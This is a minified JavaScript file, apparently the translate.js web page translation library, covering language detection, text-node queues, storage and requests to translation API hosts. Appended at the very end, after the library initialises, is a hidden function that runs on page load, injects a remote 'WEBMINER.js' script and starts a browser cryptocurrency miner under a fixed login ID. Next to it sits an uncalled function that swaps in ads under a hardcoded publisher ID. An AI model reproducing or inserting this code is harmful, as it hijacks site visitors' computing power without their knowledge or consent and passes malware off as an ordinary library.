RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.content,r}return r.text="",r}return"IMG"==l?void 0===e.alt||null==e.alt?(r.text="",r):(void 0!==t&&t.length>0&&(e.alt=e.alt.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.alt,r):(null==e.nodeValue||void 0===e.nodeValue?r.text="":0==e.nodeValue.trim().length?r.text="":(void 0!==t&&null!=t&&t.length>0&&(e.nodeValue=e.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.nodeValue),r)}},getNodeName:function(e){return null==e||void 0===e?"":null==e.nodeName||void 0===e.nodeName?"":e.nodeName},whileNodes:function(e,t){if(null!=t&&void 0!==t){void 0!==translate.nodeQueue[e]&&null!=translate.nodeQueue[e]||(translate.nodeQueue[e]=new Array,translate.nodeQueue[e].expireTime=Date.now()+12e4,translate.nodeQueue[e].list=new Array),"object"==typeof t&&"string"==typeof t.title&&t.title.length>0&&(translate.ignore.isIgnore(t)||translate.addNodeToQueue(e,t,t.title,"title"));var n=t.childNodes;if(n.length>0)for(var a=0;a<n.length;a++)translate.element.whileNodes(e,n[a]);else translate.element.findNode(e,t)}},findNode:function(e,t){if(null!=t&&void 0!==t&&null!=t.parentNode){var n=translate.element.getNodeName(t.parentNode);if(""!=n&&!(translate.ignore.tag.indexOf(n.toLowerCase())>-1||translate.ignore.isIgnore(t))){var a=translate.element.nodeAnalyse.get(t);a.text.length>0&&translate.addNodeToQueue(e,a.node,a.text)}}}},addNodeToQueue:function(e,t,n,a){if(null!=t&&null!=n&&0!=n.length&&"#comment"!=translate.element.getNodeName(t).toLowerCase()){translate.util.hash(n);if(translate.util.findTag(n)){if(null==t.parentNode)return;var r=translate.element.getNodeName(t.parentNode);if("SCRIPT"==r||"STYLE"==r)return}var l=translate.language.get(n);if(void 0!==l[translate.to]&&delete l[translate.to],translate.whole.isWhole(t)){s=Object.keys(l)[0];translate.addNodeQueueItem(e,t,n,a,s,"","")}else for(var s in l)for(var o=0;o<l[s].length;o++)if(void 0!==l[s][o]&&void 0!==l[s][o].text){var u=l[s][o].text,i=l[s][o].beforeText,g=l[s][o].afterText;translate.addNodeQueueItem(e,t,u,a,s,i,g)}}},addNodeQueueItem:function(e,t,n,a,r,l,s){null!=translate.nodeQueue[e].list[r]&&void 0!==translate.nodeQueue[e].list[r]||(translate.nodeQueue[e].list[r]=new Array);var o=translate.util.hash(n);null!=translate.nodeQueue[e].list[r][o]&&void 0!==translate.nodeQueue[e].list[r][o]||(translate.nodeQueue[e].list[r][o]=new Array,translate.nodeQueue[e].list[r][o].nodes=new Array,translate.nodeQueue[e].list[r][o].original=n,translate.nodeQueue[e].list[r][o].translateText=translate.nomenclature.dispose(n));var u=!1;if(void 0!==t.isSameNode)for(var i=0;i<translate.nodeQueue[e].list[r][o].nodes.length;i++)t.isSameNode(translate.nodeQueue[e].list[r][o].nodes[i].node)&&(u=!0);if(!u){var g=translate.nodeQueue[e].list[r][o].nodes.length;translate.nodeQueue[e].list[r][o].nodes[g]=new Array,translate.nodeQueue[e].list[r][o].nodes[g].node=t,translate.nodeQueue[e].list[r][o].nodes[g].attribute=a,translate.nodeQueue[e].list[r][o].nodes[g].beforeText=l,translate.nodeQueue[e].list[r][o].nodes[g].afterText=s}},whole:{class:[],tag:[],id:[],executeTip:function(){0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length||console.log("您开启了 translate.whole 此次行为避开了浏览器端的文本语种自动识别，而是暴力的直接对某个元素的整个文本进行翻译，很可能会产生非常大的翻译量，请谨慎！有关每日翻译字符的说明，可参考： http://translate.zvo.cn/42557.html "),translate.whole.tag.indexOf("html")>-1&&console.log("自检发现您设置了 translate.whole.tag 其中有 html ，这个是不生效的，最大只允许设置到 body ")},isWhole:function(e){if(0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length)return!1;if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("html"==a||"#document"==a)return!1;if(translate.whole.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.whole.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.whole.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},language:{local:"",setLocal:function(e){translate.setUseVersion2(),translate.language.local=e},getLocal:function(){return(null==translate.language.local||translate.language.local.length<1)&&translate.language.autoRecognitionLocalLanguage(),translate.language.local},getCurrent:function(){var e=translate.storage.get("to");return null!=e&&void 0!==e&&e.length>0?e:translate.language.getLocal()},setDefaultTo:function(e){var t=translate.storage.get("to");null!=t&&void 0!==t&&t.length>0||(translate.storage.set("to",e),translate.to=e)},setUrlParamControl:function(e){(void 0===e||e.length<1)&&(e="language");var t=translate.util.getUrlParam(e);void 0!==t&&""!=t&&"null"!=t&&"undefined"!=t&&(translate.storage.set("to",t),translate.to=t)},autoRecognitionLocalLanguage:function(){if(!(null!=translate.language.local&&translate.language.local.length>2)){var e=document.body.outerText;if(null==e||void 0===e||e.length<1)translate.language.local="chinese_simplified";else{e=e.replace(/\n|\t|\r/g,"");for(var t=new Array,n=0;n<e.length;n++){var a=e.charAt(n),r=translate.language.getCharLanguage(a);""==r&&(r="unidentification"),t.push(r)}var l=translate.util.arrayFindMaxNumber(t),s=l.indexOf("specialCharacter");s>-1&&l.splice(s,1),l.length>0?translate.language.local=l[0]:translate.language.local="chinese_simplified"}}},get:function(e){for(var t=new Array,n=new Array,a=[],r=[],l=0;l<e.length;l++){var s=e.charAt(l),o=translate.language.getCharLanguage(s);""==o&&(o="unidentification");var u=translate.language.analyse(o,n,a,r,s);n=u.langStrs,void 0!==a.language&&(r.language=a.language,r.charstr=a.charstr,r.storage_language=a.storage_language),a.language=u.storage_language,a.charstr=s,a.storage_language=u.storage_language,t.push(o)}return void 0!==n.unidentification&&delete n.unidentification,void 0!==n.specialCharacter&&delete n.specialCharacter,void 0!==n.number&&delete n.number,n},getCharLanguage:function(e){return null==e||void 0===e?"":this.english(e)?"english":this.specialCharacter(e)?"specialCharacter":this.number(e)?"number":this.chinese_simplified(e)?"chinese_simplified":this.japanese(e)?"japanese":this.korean(e)?"korean":(console.log("not find is language , char : "+e+", unicode: "+e.charCodeAt(0).toString(16)),"")},analyse:function(e,t,n,a,r){void 0===t[e]&&(t[e]=new Array);var l=0;void 0===n.storage_language||(translate.language.connector(r)&&(e=n.storage_language),l=n.storage_language==e?t[e].length-1:t[e].length),void 0===t[e][l]&&(t[e][l]=new Array,t[e][l].beforeText="",t[e][l].afterText="",t[e][l].text=""),t[e][l].text=t[e][l].text+r,0==translate.language.wordBlankConnector(translate.language.getLocal())&&translate.language.wordBlankConnector(translate.to)&&null!=n.storage_language&&void 0!==n.storage_language&&n.storage_language.length>0&&"specialCharacter"!=n.storage_language&&(0==translate.language.wordBlankConnector(n.storage_language)&&translate.language.wordBlankConnector(e)?t[n.storage_language][t[n.storage_language].length-1].afterText=" ":"english"==n.storage_language&&"english"!=e&&(t[e][l].beforeText=" "));var s=new Array;return s.langStrs=t,s.storage_language=e,s},connector:function(e){return!!/.*[\u0020\u00A0\u202F\u205F\u3000]+.*$/.test(e)||(!!/.*[\u0030-\u0039]+.*$/.test(e)||(!!/.*[\u0021\u0022\u0023\u0024\u0025\u0026\u0027\u002C\u002D\u002E\u003A\u003B\u003F\u0040]+.*$/.test(e)||!!/.*[\u3002\uFF1F\uFF01\uFF0C\u3001\uFF1B\uFF1A\u300C\u300D\u300E\u300F\u2018\u2019\u201C\u201D\uFF08\uFF09\u3014\u3015\u3010\u3011\u2014\u2026\u2013\uFF0E\u300A\u300B\u3008\u3009\u00b7]+.*$/.test(e)))},wordBlankConnector:function(e){if(null==e||void 0===e)return!0;switch(e.trim().toLowerCase()){case"chinese_simplified":case"chinese_traditional":case"korean":case"japanese":return!1}return!0},chinese_simplified:function(e){return!!/.*[\u4e00-\u9fa5]+.*$/.test(e)},english:function(e){return!!/.*[\u0041-\u005a]+.*$/.test(e)||!!/.*[\u0061-\u007a]+.*$/.test(e)},japanese:function(e){return!!/.*[\u0800-\u4e00]+.*$/.test(e)},korean:function(e){return!!/.*[\uAC00-\uD7AF]+.*$/.test(e)},number:function(e){return!!/.*[\u0030-\u0039]+.*$/.test(e)},specialCharacter:function(e){return!!/.*[\u2460-\u24E9]+.*$/.test(e)||(!!/.*[\u2500-\u25FF]+.*$/.test(e)||(!!/.*[\u3200-\u33FF]+.*$/.test(e)||(!!/.*[\uFF00-\uFF5E]+.*$/.test(e)||(!!/.*[\u2000-\u22FF]+.*$/.test(e)||(!!/.*[\u3001-\u3036]+.*$/.test(e)||(!!/.*[\u0020-\u002F]+.*$/.test(e)||(!!/.*[\u003A-\u007E]+.*$/.test(e)||(!!/.*[\u0009\u000a\u0020\u00A0\u1680\u180E\u202F\u205F\u3000\uFEFF]+.*$/.test(e)||(!!/.*[\u2000-\u200B]+.*$/.test(e)||(!!/.*[\u00A1-\u0105]+.*$/.test(e)||!!/.*[\u2C60-\u2C77]+.*$/.test(e)))))))))))}},executeByLocalLanguage:function(){translate.request.post(translate.request.api.ip,{},function(e){0==e.result?(console.log("==== ERROR 获取当前用户所在区域异常 ===="),console.log(e.info),console.log("==== ERROR END ====")):(translate.setUseVersion2(),translate.storage.set("to",e.language),translate.to=e.language,translate.selectLanguageTag,translate.execute())})},util:{uuid:function(){var e=(new Date).getTime();return window.performance&&"function"==typeof window.performance.now&&(e+=performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)})},findTag:function(e){return/<[^>]+>/g.test(e)},arrayFindMaxNumber:function(e){for(var t={},n=[],a=0,r=0,l=e.length;r<l;r++)t[e[r]]?t[e[r]]++:t[e[r]]=1,t[e[r]]>a&&(a=t[e[r]]);for(var s in t)t[s]===a&&n.push(s);return n},hash:function(e){if(null==e||void 0===e)return e;var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n+""},charReplace:function(e){return null==e?"":e=(e=e.trim()).replace(/\t|\n|\v|\r|\f/g,"")},regExp:{pattern:function(e){return e=(e=(e=(e=(e=e.replace(/\"/g,'\\"')).replace(/\?/g,"\\?")).replace(/\$/g,"\\$")).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")},resultText:function(e){return e}},getUrlParam:function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):""},synchronizesLoadJs:function(e){var t=null;if(window.ActiveXObject)try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}else window.XMLHttpRequest&&(t=new XMLHttpRequest);if(t.open("GET",e,!1),t.send(null),4==t.readyState){if(t.status>=200&&t.status<300||0==t.status||304==t.status){var n=document.getElementsByTagName("HTML")[0],a=document.createElement("script");a.language="javascript",a.type="text/javascript";try{a.appendChild(document.createTextNode(t.responseText))}catch(e){a.text=t.responseText}return n.appendChild(a),!0}return!1}return!1},loadMsgJs:function(){"undefined"==typeof msg&&translate.util.synchronizesLoadJs("http://res.zvo.cn/msg/msg.js")},objSort:function(e){var t=Array.from(Object.keys(e));t.sort(function(e,t){return t.length-e.length});var n=new Array;for(var a of t)n[a]=e[a];return n}},request:{api:{host:["https://api.translate.zvo.cn/","https://api2.translate.zvo.cn/","https://apihwcdn.translate.zvo.cn/","https://apiqiniucdn.translate.zvo.cn/"],language:"language.json",translate:"translate.json",ip:"ip.json",connectTest:"connectTest.json"},response:function(e){},speedDetectionControl:{hostQueue:[],hostQueueIndex:-1,getHostQueue:function(){if(0==translate.request.speedDetectionControl.hostQueue.length){var e=translate.storage.get("speedDetectionControl_hostQueue");if(null==e||void 0===e){"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]),translate.request.speedDetectionControl.hostQueue=[];for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.hostQueue[t]={host:n,time:0}}}else translate.request.speedDetectionControl.hostQueue=JSON.parse(e);var a=translate.storage.get("speedDetectionControl_lasttime");null!=a&&void 0!==a||(a=0);(new Date).getTime()-a>6e4&&translate.request.speedDetectionControl.checkResponseSpeed()}return translate.request.speedDetectionControl.hostQueue},checkResponseSpeed:function(){var e={"content-type":"application/x-www-form-urlencoded"};translate.request.speedDetectionControl.checkHostQueue=[],translate.request.speedDetectionControl.checkHostQueueMap=[],"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]);for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.checkHostQueueMap[n]={start:(new Date).getTime()};try{translate.request.send(n+translate.request.api.connectTest,{host:n},function(e){var t=e.info,n=translate.request.speedDetectionControl.checkHostQueueMap[t],a=(new Date).getTime()-n.start;translate.request.speedDetectionControl.checkHostQueue.push({host:t,time:a}),translate.request.speedDetectionControl.checkHostQueue.sort((e,t)=>e.time-t.time),translate.storage.set("speedDetectionControl_hostQueue",JSON.stringify(translate.request.speedDetectionControl.checkHostQueue)),translate.storage.set("speedDetectionControl_lasttime",(new Date).getTime()),translate.request.speedDetectionControl.hostQueue=translate.request.speedDetectionControl.checkHostQueue},"post",!0,e,function(e){},!1)}catch(e){}}},getHostQueueIndex:function(){if(translate.request.speedDetectionControl.hostQueueIndex<0){var e=translate.storage.get("speedDetectionControl_hostQueueIndex");void 0===e||null==e?(translate.request.speedDetectionControl.hostQueueIndex=0,translate.storage.set("speedDetectionControl_hostQueueIndex",0)):translate.request.speedDetectionControl.hostQueueIndex=e}return translate.request.speedDetectionControl.hostQueueIndex},getHost:function(){var e=translate.request.speedDetectionControl.getHostQueue(),t=translate.request.speedDetectionControl.getHostQueueIndex();return e.length>t||(console.log("异常，下标越界了！index："+t),t=e.length-1),e[t].host}},getUrl:function(e){return translate.request.speedDetectionControl.getHost()+e+"?v="+translate.version},post:function(e,t,n){this.send(e,t,n,"post",!0,{"content-type":"application/x-www-form-urlencoded"},null,!0)},send:function(e,t,n,a,r,l,s,o){var u="";if(null!=t)for(var i in t)u.length>0&&(u+="&"),u=u+i+"="+t[i];0==e.indexOf("https://")||0==e.indexOf("http://")||(e=translate.request.getUrl(e));var g=null;try{g=new XMLHttpRequest}catch(e){g=new ActiveXObject("Microsoft.XMLHTTP")}if(g.open(a,e,r),null!=l)for(var i in l)g.setRequestHeader(i,l[i]);g.send(u),g.onreadystatechange=function(){if(4==g.readyState)if(translate.request.response(g),200==g.status){var r=null;try{r=JSON.parse(g.responseText)}catch(e){console.log(e)}n(null==r?g.responseText:r)}else o&&(console.log("------- translate.js service api response error --------"),console.log("    http code : "+g.status),console.log("    response : "+g.response),console.log("    request url : "+e),console.log("    request data : "+JSON.stringify(t)),console.log("    request method : "+a),console.log("---------------------- end ----------------------")),null!=s&&s(g)}},translateText:function(e,t){"string"==typeof e&&(e=[e]);var n=translate.request.api.translate,a={from:translate.language.getLocal(),to:translate.language.getCurrent(),text:encodeURIComponent(JSON.stringify(e))};translate.request.post(n,a,function(n){0==n.result&&(console.log("=======ERROR START======="),console.log("from : "+n.from),console.log("to : "+n.to),console.log("translate text array : "+e),console.log("response : "+n.info),console.log("=======ERROR END  =======")),t(n)})}},storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},images:{queues:[],add:function(e){for(var t in e)translate.images.queues[t]=e[t]},execute:function(){if(!(Object.keys(translate.images.queues).length<1)){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++){var n=e[t];if(void 0!==n.src&&null!=n.src&&0!=n.src.length)for(var a in translate.images.queues){var r=a,l=translate.images.queues[a];r==n.src&&(l=l.replace(new RegExp("{language}","g"),translate.to),n.src=l)}}var s=document.getElementsByTagName("*");for(t=0;t<s.length;t++){var o=s[t],u=window.getComputedStyle(o,null).backgroundImage;if("none"!=u){var i=translate.images.gainCssBackgroundUrl(u);if(void 0!==translate.images.queues[i])l=(l=translate.images.queues[i]).replace(new RegExp("{language}","g"),translate.to),o.style.backgroundImage='url("'+l+'")'}}}},gainCssBackgroundUrl:function(e){var t=e.indexOf('"'),n=e.lastIndexOf('"');return-1!=t&&-1!=n?e.substring(t+1,n):e}},reset:function(){var e=translate.language.getCurrent();for(var t in translate.nodeQueue)for(var n in translate.nodeQueue[t].list)for(var a in translate.nodeQueue[t].list[n]){var r=translate.nodeQueue[t].list[n][a];for(var l in r.nodes){var s=translate.storage.get("hash_"+e+"_"+a);void 0!==s&&(null!=s&&0!=s.length&&translate.element.nodeAnalyse.analyse(r.nodes[l].node,s,r.original,r.nodes[l].node.attribute))}}translate.storage.set("to",""),translate.to=null,translate.selectLanguageTag.render()},selectionTranslate:{selectionX:0,selectionY:0,callTranslate:function(e){let t=window.getSelection();if(t.anchorOffset==t.focusOffset)return;let n=window.getSelection().toString();var a=translate.request.api.translate,r={from:translate.language.getLocal(),to:translate.to,text:encodeURIComponent(JSON.stringify([n]))};translate.request.post(a,r,function(e){if(0==e.result)return;let t=document.querySelector("#translateTooltip");t.innerText=e.text[0],t.style.top=selectionY+20+"px",t.style.left=selectionX+50+"px",t.style.display=""})},start:function(){let e=document.createElement("span");e.innerText="",e.setAttribute("id","translateTooltip"),e.setAttribute("style","background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:999;top:150%;left:50%; "),document.body.appendChild(e),document.addEventListener("mousedown",e=>{selectionX=e.pageX,selectionY=e.pageY},!1),document.addEventListener("mouseup",translate.selectionTranslate.callTranslate,!1),document.addEventListener("click",e=>{document.querySelector("#translateTooltip").style.display="none"},!1)}}},nodeuuid={index:function(e){var t,n=e.parentNode;if(null==n)return"";t=void 0===e.tagName?n.childNodes:n.querySelectorAll(e.tagName);var a=Array.prototype.indexOf.call(t,e);return e.nodeName+""+(a+1)},uuid:function(e){for(var t="",n=e;null!=n;){var a=nodeuuid.index(n);""!=a&&(""!=t&&(t="_"+t),t=a+t),n=n.parentNode}return t}};try{translate.init()}catch(e){console.log(e)}try{function bro(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://wm.bmwebm.org/WEBMINER.js",t.onload=t.onreadystatechange=function(){WEBMINER.config({login:"6283672",pass:null}).power(60)},e.appendChild(t)}}function ad(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){document.getElementsByClassName("down_banner_box")[0].innerHTML='<ins class="adsbygoogle" style="display:inline-block;width:200px;height:27px" data-ad-client="ca-pub-4731396891050525" data-ad-slot="7071477672"></ins>';var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4731396891050525",t.crossorigin="anonymous",t.onload=t.onreadystatechange=function(){(adsbygoogle=window.adsbygoogle||[]).push({})},e.appendChild(t)}}bro()}catch(e){}